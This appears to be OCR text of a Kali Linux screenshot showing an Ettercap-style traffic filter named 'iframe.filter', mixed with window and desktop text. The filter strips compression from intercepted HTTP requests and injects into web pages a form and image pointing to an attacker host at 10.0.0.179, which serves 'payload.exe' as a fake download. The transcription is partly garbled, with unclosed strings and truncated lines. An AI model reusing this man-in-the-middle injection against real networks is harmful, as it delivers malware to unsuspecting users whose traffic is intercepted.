 Kali [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Mon Nov 18, 1:29 PM root
iframe.filter
Fil Edit Search Options Help
if (ip.proto == TCP && tcp.dst == 80) {
if (search(DATA.data, "Accept-Encoding")) {
replace("Accept-Encoding", "Accept-Nothing!");
}
}
if (ip.proto == TCP && tcp.src == 80) {
if (search(DATA.data, "<title>")) {
replace("</title>", "</title><form
action="http://10.0.0.179/payload.exe" method="link"><img src="http://10.0.0.179/shaq.gif"><INPUT TYPE=submit value="DOWNLOAD
msg("html injected");
}}
[root@kali: ~] root@kali: ~ iframe.filter root@kali: ~
Right Ctrl
1:29 PM
11/18/2013